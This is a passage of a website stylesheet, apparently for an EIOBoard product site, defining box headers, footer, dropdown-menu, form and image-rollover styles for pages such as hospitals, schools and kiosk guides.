			text-align: Left;
		}
		.boxheadTour7 h2 {
			background: url(images/sbhead-l17.gif) no-repeat top left;
			margin: 0;
			padding: 0px 5px 4px;
			color: #000000; 
			font-weight: 200; 
			font-size: 2em; 
			line-height: 2em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyTour7 {
			background: url(images/sbbody-l17.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 5px 10px 10px;
		}


/* 11th Large BOX All Blue Free Trial */
		* html .boxheadFT h2 {height: 1%;} /* For IE 5 PC */

		.sideboxFTw {
			margin: 0 auto; /* center for now */
			width: 32.5em; /* ems so it will grow */
			background: url(images/sbbody-r6w.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.sideboxFT {
			margin: 0 auto; /* center for now */
			width: 34em; /* ems so it will grow */
			background: url(images/sbbody-r6.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadFT {
			background: url(images/sbhead-r6.gif) no-repeat top right;
			margin: 20;
			padding: 0;
			text-align: Left;
		}
		.boxheadFT h2 {
			background: url(images/sbhead-l6.gif) no-repeat top left;
			margin: 0;
			padding: 0px 0px 0px ;
			color: #ffffff; 
			font-weight: 200; 
			font-size: 2.5em; 
			line-height: .5em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyFT {
			background: url(images/sbbody-l6.gif) no-repeat bottom left;
			color: #ffffff; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 0px 0px 15px;
		}

/* 12th Large BOX All Blue Choose Option at end of Tours */
		* html .boxheadFT2 h2 {height: 1%;} /* For IE 5 PC */

		.sideboxFT2w {
			margin: 0 auto; /* center for now */
			width: 40em; /* ems so it will grow */
			background: url(images/sbbody-r6w.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.sideboxFT2 {
			margin: 0 auto; /* center for now */
			width: 40em; /* ems so it will grow */
			background: url(images/sbbody-r6.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadFT2 {
			background: url(images/sbhead-r6.gif) no-repeat top right;
			margin: 20;
			padding: 0;
			text-align: Left;
		}
		.boxheadFT2 h2 {
			background: url(images/sbhead-l6.gif) no-repeat top left;
			margin: 0;
			padding: 0px 0px 0px ;
			color: #ffffff; 
			font-weight: 200; 
			font-size: 1.5em; 
			line-height: .5em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyFT2 {
			background: url(images/sbbody-l6.gif) no-repeat bottom left;
			color: #ffffff; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 0px 0px 15px;
		}

		
		/* 11th Large BOX All Blue Free Trial */
		* html .boxheadaboutus h2 {height: 1%;} /* For IE 5 PC */

		/*Upgrading DNN 7*/
		.sideboxaboutus {
			margin: 0 auto; /* center for now */
			width: 82em; /* ems so it will grow */
			background: url(images/sbbody-r6.gif) no-repeat bottom right;
			font-size: 100%;
			margin-top:1px;
		}
		.boxheadaboutus {
			background: url(images/sbhead-r6.gif) no-repeat top right;
			margin: 20;
			padding: 0;
			text-align: Left;
		}
		.boxheadaboutus h2 {
			background: url(images/sbhead-l6.gif) no-repeat top left;
			margin: 0;
			padding: 0px 0px 0px ;
			color: #ffffff; 
			font-family: tahoma, verdana, Arial, Helvetica, sans-serif;
			font-weight: 200; 
			font-size: 2.5em; 
			line-height: .5em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyaboutus {
	background: url(images/sbbody-l6.gif) no-repeat bottom left;
	color: #ffffff;
	font-size: 1em;
	font-weight: 600;
	margin: 0;
	padding: 0px 0px 15px;
	text-align: left;
		}
td.tourmap, td.tourmap4, td.tourmap2 {
  visibility: hidden !important;
}		
		
/* Industries Hospitals Large BOX All Blue  */
		* html .boxhead h2 {height: 1%;} /* For IE 5 PC */

		.sideboxi {
			margin: 0 auto; /* center for now */
			width: 55em; /* ems so it will grow */
			background: url(images/sbbody-r12.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadi {
			background: url(images/sbhead-r12.gif) no-repeat top right;
			margin: 20;
			padding: 0;
			text-align: Left;
		}
		.boxheadi h2 {
			background: url(images/sbhead-l12.gif) no-repeat top left;
			margin: 0;
			padding: 2px 20px 0px;
			color: #666666; 
			font-weight: 200; 
			font-size: 2.2em; 
			line-height: 1em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyi {
			background: url(images/sbbody-l12.gif) no-repeat bottom left;
			color: #123185; 
			font-size: 1.3em;
			font-weight: 600;
			margin: 0;
			padding: 0px 30px 40px;
		}


		.divider{
			height: 15px;
			background-image: url(images/devider.gif);
			margin-left: auto;
			margin-right: auto;
			display: none;
		}

/******FOOTER******/

	#footer {
			background: #000;
			color: #fff;
			font-stretch: expanded;
			color: #FFFFFF;
			font-size: 10px;
			text-align: center;
			height: 55px;
			width: 982px;
			margin-left: auto;
			margin-right: auto;
			margin-top: 40px;
}
	#footer #botnav{
			font-stretch: expanded;
			color: #FFFFFF;
			font-size: 12px;
			padding: 5px;
			float:left;
		}
	#footer a.botnav{
			color: #FFFFFF;
			font-size: 12px;
			text-decoration: none;
			padding: 5px;
		
		}
	#footer a.botnav:hover{
			text-decoration: underline;
		}
	#footer #botlogo{
	
			}
	


     #footer  #login{
			font-stretch: expanded;
			color: #000;
			font-size: 10px;
			float:left;
			
		
		
		}
	#footer a.login{
			color: #000;
			font-size: 10px;
			text-decoration: none;
		
		}
	#footer a.login:hover{
			text-decoration: underline;
			
	}
			
/******HOMEPAGE******/

.homelayout {
	float: left;
	width: 324px;
}
div#dnn_botrightpane {
	float: right;
}
div#dnn_botleftpane .box {
	width: 316px;
}
div#dnn_botrightpane .box, div#dnn_botcenterpane .box {
	width: 324px;
}
div#dnn_botleftpane .box {
	width: 316px;
}
div#dnn_botrightpane {
	float: right;
}
div#dnn_botrightpane .box, div#dnn_botcenterpane .box {
	width: 324px;
}		
.box { 
  		background: #0055a5;
	 	margin: 0px 15px 0px 0px;
	 	color: #ffffff;
	 	font-size: 14px;
	 	text-transform: uppercase;
	 	font-weight: bold;
     		letter-spacing:1px;
}
s.boxtop { 
}
.boxtop div { 
  	height: 7px;
  font-size: 0; 
}
.boxbottom { 
}
.boxbottom div { 
  font-size: 0;
	height: 7px;
}
.boxcontent {
  padding: 0px 10px 0px 10px;
}

		
		
		h2.homecontainer{
			margin: 0px 0px 0px 10px;
			background-color: #0055a5;
			color: #ffffff;
			font-size: 14px;
			text-transform: uppercase;
			padding-top: 4px;
			padding-right: 4px;
			padding-bottom: 4px;
			padding-left: 13px;
		}
		
		h2.blackhomecontainer{
			margin: 0px 0px 0px 10px;
			background-color: #000;
			font-size: 14px;
			text-transform: uppercase;
			padding-top: 4px;
			padding-right: 4px;
			padding-bottom: 4px;
			padding-left: 13px;
			color: #FFFFFF;
		}	
		.homebody{
			margin: 0;
			padding:5px 10px 5px 0;
			border-top-width: 0px;
			border-top-style: solid;
			border-top-color: #CCCCCC;
		}
		.bluespan{
			background: none;
			padding:8px;
			text-decoration: none;
		}
		.blueheading{
			color: #ECECEC;
			font-size: 13px;
		}
		
	#subbody{
		margin-top:10px;
		float:right;
		width: 795px;
		min-height: 400px;
		}
	#subbodyfull{
		margin-top:10px;
		min-height: 400px;
		}
	
		
		.insidecontainer{
			  font-family: Arial, Helvetica, sans-serif;
	color: #003e96;
	margin: 0;
	padding: 0px 0px 6px 0px;
	font-size: 28px;
	line-height: 32px;
	letter-spacing: -1px;
	font-weight: none;
		}
		.blueheading{
			font-size: 16px;
			color: #123185;
			font-weight: normal;
		}
		.tourfont{
			font-size: 12px;
			font-weight: normal;
			padding:7px;}
	
	
/* ==========================
    CSS STYLES FOR JDMenu
   ==========================
*/

		ul.jd_menu, 
		ul.jd_menu_vertical {margin: 0px; padding: 0px; padding-bottom: 10px; list-style-type: none;

		}
		ul.jd_menu ul,ul.jd_menu_vertical ul {
			display: none;
	
		}
		ul.jd_menu li {
			float: left;
		}

/* -- Sub-Menus -- */
		ul.jd_menu ul,
		ul.jd_menu_vertical ul { 
			position: absolute; 
			display: none; 
			list-style-type: none; 
			margin: 0px; 
			padding: 1px 1px 1px 1px; 
			z-index: 10000;
}
		ul.jd_menu ul li,
		ul.jd_menu_vertical ul li {
			float: none;
			margin: 0px;
}
/*Upgrading DNN 7*/
/* Main Menu Background */
		ul.jd_menu { 
			margin-left: 0px; 
			margin-right: 0px; 
			margin-top: -1px; 
			text-align:left; 
			padding:0px 0px 0px 0px; 
}

/* Main Menu Verticle Brackground*/
		ul.jd_menu_vertical {
			width: 200px;
			height: auto;
			clear: both;
		}


/* Main Memu LEFT */
		ul.jd_menu li { 
			font-size: 12px; 
			cursor: pointer;
			list-style-type:none; 
			padding:12px 7px 10px 7px;  
			margin-right:1px; text-align:left; 
			background: #0055a5;}

/*Main Menu RIGHT*/
		ul.jd_menu a { 
			text-decoration: none; 
			font-family:Arial; 
			text-align:center; 
			color: #ffffff; 
			font-size:12px; 
			font-weight:bold; 
			padding:10px 7px 10px 7px; 
			background: #0055a5;
}

/* Main Actice Menu*/
		ul.jd_menu li.activetab {
			text-align:left; 
			padding:10px 7px 10px 7px; 
			background: #0055a5;
}
		ul.jd_menu li.activetab a { 
			color:#ffffff; 
			text-decoration:none; 
			text-align:left; 
			padding:10px 7px 10px 7px; 
			background: #0055a5;
}

/*Main Hover Menu */
		ul.jd_menu li.jdm_hover{ 
			text-align:left;
}
		ul.jd_menu li.jdm_hover a {  
			color:#fff;
			text-decoration:none;
			text-align:center;
			background: #0055a5;
}

/*Main Menu Hover for Verticle
ul.jd_menu_vertical li.jdm_active,
ul.jd_menu_vertical li.jdm_hover { 
			padding-top: 1px; 
			border-top: 1px solid #70777D;
			border-left: 0px; 
			border-right: 0px;}*/


/*Sub Menu*/
		ul.jd_menu ul li a{
			font-size:11px; 
			font-weight:normal; 
			background:transparent; 
			text-decoration:none; 
			color:#834E00; 
			white-space: nowrap; 
			min-width:75px;}


/*Sub menu Dropdown Background*/
		ul.jd_menu ul {
			background: #22292f; 
}
		ul.jdm_active, ul.jd_menu ul li.jdm_hover { 
			text-align:left; 
			padding:3px 7px 3px 5px; 
			background: #0055a5;
}
		ul.jd_menu li ul li.jdm_hover a, ul.jd_menu li ul li.jdm_active a { 
			background:transparent; 
			padding-left: 0px; 
			margin-left:0px; 
			text-align:left; 
			color:#fff; 
			font-size:11px; 
			font-weight:normal; 
			text-decoration:none;
		}

/* Sub Menu Left */
		ul.jd_menu ul li { 
			padding:3px 7px 3px 5px;  
			background:transparent; 
			border: none; 
			text-align:left;}

/* Sub Menu Right */
		ul.jd_menu li.jdm_hover ul li a { 
			text-align:left; 
			padding:3px 7px 3px 5px; 
			background:#0055a5;
}
		ul.jd_menu li.jdm_active ul li a { 
			background:transparent; 
			padding:0px; 
			margin-left:0px; 
			text-align:left; 
			color:#fff; 
			font-size:12px; 
			font-weight:normal; 
			text-decoration:none;
	}

/* Sub Menu Hover */
		ul.jd_menu ul li.jdm_active, ul.jd_menu ul li.jdm_hover { 
			text-align:left; 
			padding:3px 7px 3px 5px; 
			background: #0055a5;
}
		ul.jd_menu li ul li.jdm_hover a, ul.jd_menu li ul li.jdm_active a { 
			background:transparent; 
			padding-left: 0px; 
			margin-left:0px; 
			text-align:left; 
			color:#fff; 
			font-size:11px; 
			font-weight:normal; 
			text-decoration:none;
		}

/*Sub Menu High Light*/
		ul.jd_menu li.haschild ul.jdm_events li.jdm_active ul li a{ color:#fff;}
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_active a{ color:#fff;}
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li a{ color:#000000;}
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_hover a{ color:#fff;}

		ul.jd_menu li.haschild ul.jdm_events li.jdm_active ul li ul li a{ color:#000000;}
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_active ul li.jdm_active a{ color:#fff;}
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_active ul li a{ color:#000000;}
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_hover ul li.jdm_hover a{ color:#fff;}  

		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_active ul li a{ color:#000000;}
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_active a{ color:#fff}  
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_active ul li a{ color:#000000}
		ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_active a{ color:#fff;} 
		
	
	/*Referral Form*/	
		
		.mainreport
		{
			vertical-align:top;
			padding: 0px 0px 100px 0px;
			background-image: url(images/referralbackground.png);
		}		
		
			.freetrialform
		{
			vertical-align:top;
			padding: 0px 0px 100px 0px;
			background-image: none;
		}	
		
		.SubHeadR
		{
			vertical-align:top;
			font-size: 12px;
			font-weight: bold;
			color:#ffffff;
		}

		.ContactUsLabel
		{
			vertical-align:top;
			font-size: 14px;
			font-weight: bold;
			padding: 30px 30px 30px 30px;	
		}

			
		.ContactUsTextBox
		{
			font-size: 14px;
			font-weight: normal;
			font-color:#ffffff;			
			padding: 10px 10px 10px 10px;	
		}
		
		.frmreport
		{
			vertical-align:top;
			padding: 0px 0px 5px 0px;	
		}
		
		.frmhead
		{
			vertical-align:top;
			padding: 0px 0px 5px 0px;	
		}
		
		.freeform
		{
			vertical-align:top;
			align:center;
			padding: 0px 0px 0px 20px;	
		}
		
		.submitbutton
		{
			padding: 10px 0px 2px 0px;	
		}
		.submitbuttontrial
		{
			padding: 10px 0px 2px 30px;	
		}
		
		.errorred
		{
			color:#ff0000;
		}
	
	
	/*Submit Request Form*/	
		
		.submitrequestreport
		{
			vertical-align:top;
			padding: 0px 0px 50px 0px;
		}
		
		.requestSubHead
		{
			
			font-size: 12px;
			font-weight: bold;
			color:#FFFFFF;
			padding: 5px;
		}
		
			.requestSubHeadBlack
		{
			
			font-size: 12px;
			font-weight: bold;
			color:#FFFFFF;
			padding: 0px;
		}
				.requestSubHeadWhite
		{
			
			font-size: 12px;
			font-weight: bold;
			font-color: black;
			color:#000000;
			padding: 0px;
		}
		
		.requestfrmreport
		{
			vertical-align:top;
		}

		.RequestContactUsForm
		{
			padding: 20px 20px 20px 20px;
			vertical-align:top;
                        cellpadding: 10;
                        cellspacing: 10;
		}
		
		 .errorred
		{
			color:#ff0000;
		}	
			
		.requestnormaltextbox	
		{
			padding: 8px 30px 8px 0px;
			font-size: 12px;
			font-weight: normal;
			font-color:#000;			
		}
		
		.myinfo
			{
			padding: 8px 20px 8px 0px;
			font-size: 12px;
			font-weight: normal;
			color:#FFF;
		}
		
		
		.requestproduct
		{
			
			font-size: 12px;
			font-weight: bold;
			color:#fff;
			vertical-align:top;
			padding: 0px 0px 0px 0px;
			
		}
			
			.producttextbox
		{
			border: black 0px solid;
			width:250px;
			border-collapse: collapse;
			background: none;
			font-size: 14px;
			font-weight: bold;
			color:#FFF;
			cell-padding:5px;
			padding-bottom:20px;
		}	
			
			
/*Right side sub Menu ECMMenu2 */

.ecmmenu2{
	background:;
	width: 960px;
	border: # 0px solid;
	curser:pointer;
	margin-right:0px;

}



.subheader{
	Background:#;
	border-bottom: #000 1px solid;
	font-size:12px;
	font-weight:bold;
	cursor:pointer;
	
	height: 20px;

	padding-top:4px;
}

.subheader A {color: #000;TEXT-DECORATION:none;cursor:pointer},
.subheader A:link{color: #03C;TEXT-DECORATION:none;cursor:pointer},
.subheader A:visited{color:#03C;TEXT-DECORATION:none;cursor:pointer},
.subheader A:active{color:#03C;TEXT-DECORATION:none;cursor:pointer}
.subheader A:hover{color:#03F;TEXT-DECORATION:none;cursor:pointer}

.submenu{
background:;
display: block;
height: 26px;
margin-left:0px;
padding: 0px 0px 0px 0px;

width:100;
curser:pointer;
vertical-align:bottom;
}

.submenu A {color: #00F;TEXT-DECORATION:none;cursor:pointer},
.submenu A:link{color: #03C;TEXT-DECORATION:none;cursor:pointer},
.submenu A:visited{color:#03C;TEXT-DECORATION:none;cursor:pointer},
.submenu A:active{color:#03C;TEXT-DECORATION:none;cursor:pointer}
.submenu A:hover{color:#03F;TEXT-DECORATION:none;cursor:pointer}

.hide{
display: none;
curser:pointer;
}


.show{
display: block;
curser:pointer;
}


/* ROLLOVERS for Solutions Page */
/* large screen display rollover */
.largescreen
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/largescreen2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.largescreen a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.largescreen img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.largescreen a:hover 
{
color:#FFF;
}
.largescreen a:hover img
{
visibility:hidden;
}
.largescreen span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 

/* fingerprint rollover */
.fingerprint
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/fingerprint2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.fingerprint a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;
}
.fingerprint img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.fingerprint a:hover 
{
color:#FFF;
}
.fingerprint a:hover img
{
visibility:hidden;
}
.fingerprint span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 


/* Hospital rollover */
.Hospital
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/Physicians2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Hospital a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Hospital img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Hospital a:hover 
{
color:#FFF;
}
.Hospital a:hover img
{
visibility:hidden;
}
.Hospital span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 

/* Hospital rollover */
.School
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/School2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.School a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.School img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.School a:hover 
{
color:#FFF;
}
.School a:hover img
{
visibility:hidden;
}
.School span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 


/* OFFICE rollover */
.Office
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/OfficeBuilding2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Office a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Office img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Office a:hover 
{
color:#FFF;
}
.Office a:hover img
{
visibility:hidden;
}
.Office span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 



/* attendance rollover */
.attendance
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/TimeAttendance2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.attendance a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.attendance img
{
width: 152px;
height: 113px;
border: 0;
}

* html a:hover
{
visibility:visible;
}
.attendance a:hover 
{
color:#FFF;
}
.attendance a:hover img
{
visibility:hidden;
}
.attendance span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
}

/* Physicians rollover */
.physicians
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/Physicians2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.physicians a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.physicians img
{
width: 152px;
height: 113px;
border: 0;
}

* html a:hover
{
visibility:visible;
}
.physicians a:hover 
{
color:#FFF;
}
.physicians a:hover img
{
visibility:hidden;
}
.physicians span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 

/* ROLL CALL rollover */
.rollcall
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/EmergencyRollCall2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.rollcall a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.rollcall img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.rollcall a:hover 
{
color:#FFF;
}
.rollcall a:hover img
{
visibility:hidden;
}
.rollcall span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 



/* physiciansments rollover */
.implement
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/implement2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 100px;
margin: 0;
padding: 0;
}
.implement a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 100px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.implement img
{
width: 152px;
height: 100px;
border: 0;
}

* html a:hover
{
visibility:visible;
}
.implement a:hover 
{
color:#FFF;
}
.implement a:hover img
{
visibility:hidden;
}
.implement span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 


/* Pre-emptive rollover */
.preemptive
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/pre-emptive2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 100px;
margin: 0;
padding: 0;
}
.preemptive a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 100px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.preemptive img
{
width: 152px;
height: 100px;
border: 0;
}

* html a:hover
{
visibility:visible;
}
.preemptive a:hover 
{
color:#FFF;
}
.preemptive a:hover img
{
visibility:hidden;
}
.preemptive span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
}


/* Pre-emptive rollover */
.roi
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/roi2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 100px;
margin: 0;
padding: 0;
}
.roi a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 100px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.roi img
{
width: 152px;
height: 100px;
border: 0;
}

* html a:hover
{
visibility:visible;
}
.roi a:hover 
{
color:#FFF;
}
.roi a:hover img
{
visibility:hidden;
}
.roi span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
}

/* EIOBoard-Hosted Install rollover */
.EHosted
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/EIOBoardHostedInstall2.png') no-repeat;
white-space: nowrap;
display: block;
width: 250px;
height: 197px;
margin: 0;
padding: 0;
}
.EHosted a
{
display: block;
color: #000000;
font-size: 11px;
width: 250px;
height: 197px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.EHosted img
{
width: 250px;
height: 197px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.EHosted a:hover 
{
color:#FFF;
}
.EHosted a:hover img
{
visibility:hidden;
}
.EHosted span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 



/* EIOBoard-Hosted Install rollover */
.CHosted
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/CustomerHostedInstall2.png') no-repeat;
white-space: nowrap;
display: block;
width: 250px;
height: 197px;
margin: 0;
padding: 0;
}
.CHosted a
{
display: block;
color: #000000;
font-size: 11px;
width: 250px;
height: 197px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.CHosted img
{
width: 250px;
height: 197px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.CHosted a:hover 
{
color:#FFF;
}
.CHosted a:hover img
{
visibility:hidden;
}
.CHosted span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 


/* FreeTrial rollover */
.FreeTrial
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/FreeTrial2.png') no-repeat;
white-space: nowrap;
display: block;
width: 400px;
height: 34px;
margin: 0;
padding: 0;
}
.FreeTrial a
{
display: block;
color: #000000;
font-size: 11px;
width: 400px;
height: 34px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.FreeTrial img
{
width: 400px;
height: 34px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.FreeTrial a:hover 
{
color:#FFF;
}
.FreeTrial a:hover img
{
visibility:hidden;
}
.FreeTrial span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 



/* rollover */
.cssnav
{
position: relative;
background: url('images/readmoreP.png') no-repeat;
white-space: nowrap;
display: block;
width: 150px;
height: 44px;
margin: 0;
padding: 0;
}
.cssnav a
{
display: block;
color: #000000;
font-size: 11px;
width: 99px;
height: 30px;
display: block;
float: left;
color: #666;
text-decoration: none;
}
.cssnav img
{
width: 99px;
height: 30px;
border: 0;
}


* html a:hover
{

visibility:visible
}

.cssnav a:hover 
{
color:#000;
}
.cssnav a:hover img
{
visibility:hidden;
}

.cssnav span
{

position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 

/* Larger Button main page rollover 2 */
.cssnav2
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/LearnMoreButtonP.png') no-repeat;
white-space: nowrap;
display: block;
width: 158px;
height: 39px;
margin: 0;
padding: 0;
}

.cssnav2 a
{
display: block;
color: #000;
font-size: 14px;
width: 158px;
height: 39px;
display: block;
float: left;
color: #666;
text-decoration: none;

}

.cssnav2 img
{
width: 158px;
height: 39px;
border: 0;
}

* html a:hover
{

visibility:visible
}

.cssnav2 a:hover 
{
color:#000;
}
.cssnav2 a:hover img
{
visibility:hidden;
}

.cssnav2 span
{

position: absolute;
left: 24px;
top: 8px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 	

/* KIOSK HELP GUIDES*/

/* Kiosk Install rollover */
.kioskinstall
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/kioskinstall2.png') no-repeat;
white-space: nowrap;
display: block;
width: 177px;
height: 130px;
margin: 0;
padding: 0;
}
.kioskinstall a
{
display: block;
color: #000000;
font-size: 11px;
width: 177px;
height: 130px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.kioskinstall img
{
width: 177px;
height: 130px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.kioskinstall a:hover 
{
color:#FFF;
}
.kioskinstall a:hover img
{
visibility:hidden;
}
.kioskinstall span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 



/* Kiosk Basic Install rollover */
.kioskbasic
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/kioskbasic2.png') no-repeat;
white-space: nowrap;
display: block;
width: 177px;
height: 130px;
margin: 0;
padding: 0;
}
.kioskbasic a
{
display: block;
color: #000000;
font-size: 11px;
width: 177px;
height: 130px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.kioskbasic img
{
width: 177px;
height: 130px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.kioskbasic a:hover 
{
color:#FFF;
}
.kioskbasic a:hover img
{
visibility:hidden;
}
.kioskbasic span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 




/* Kiosk Large Screen rollover */
.kiosklargescreen
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/kiosklargescreen2.png') no-repeat;
white-space: nowrap;
display: block;
width: 177px;
height: 130px;
margin: 0;
padding: 0;
}
.kiosklargescreen a
{
display: block;
color: #000000;
font-size: 11px;
width: 177px;
height: 130px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.kiosklargescreen img
{
width: 177px;
height: 130px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.kiosklargescreen a:hover 
{
color:#FFF;
}
.kiosklargescreen a:hover img
{
visibility:hidden;
}
.kiosklargescreen span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 			
	
	
	
/* Kiosk Guest Login Guide rollover */
.kioskguest
{
position: relative;
background: url('images/kioskguest2.png') no-repeat;
